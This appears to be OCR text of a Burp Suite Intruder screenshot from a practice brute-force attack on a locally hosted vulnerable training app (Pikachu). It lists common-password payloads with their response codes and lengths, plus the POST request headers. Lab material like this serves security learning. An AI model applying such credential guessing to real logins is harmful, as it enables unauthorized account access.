 Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 8 35111
1 123456 200 14 35086
2 123456789 200 18 35111
3 12345678 200 22 35110
4 password 200 17 35111
5 qwerty123 200 18 35110
6 qwerty1 200 17 35111
7 111111 200 13 35110
Request Response
Pretty Raw Hex
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 127.0.0.1:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://127.0.0.1:8001
10 Connection: keep-alive
11 Referer: http://127.0.0.1:8001/pikachu/vul/burteforce/bf_form.php